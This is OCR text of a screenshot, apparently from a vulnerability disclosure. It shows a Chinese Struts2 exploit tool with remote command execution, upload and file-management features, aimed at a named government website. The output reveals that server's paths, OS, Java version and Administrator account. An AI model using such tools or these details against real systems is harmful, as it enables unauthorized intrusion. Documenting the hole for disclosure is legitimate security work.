 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://qy.sqcz.gov.cn/employee_toLogin.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\tomcat7980_sqzfzc\tomcat\webapps\sqzfzc
java.home: D:\tomcat7980_sqzfzc\jdk\jre
java.version: 1.6.0_17
os.name: Windows Server 2008 R2
os.arch: x86
os.version: 6.1
user.name: Administrator
user.home: C:\Users\Administrator
user.dir: D:\tomcat7980_sqzfzc\tomcat\bin
java.class.version: 50.0
java.class.path: D:\tomcat7980_sqzfzc\tomcat\bin\bootstrap.jar
java.library.path: D:\tomcat7980_sqzfzc\jdk\bin;.;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;C:\Program Files (x86)
\Common Files\NetSarang;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.
0\;C:\jdk1.6.0_17\bin;C:\jdk1.6.0_17\jre\bin;D:\OpenSSL-Win64\bin;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 14.3-b01
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification
java.io.tmpdir: D:\tomcat7980_sqzfzc\tomcat\temp
www.wooyun.org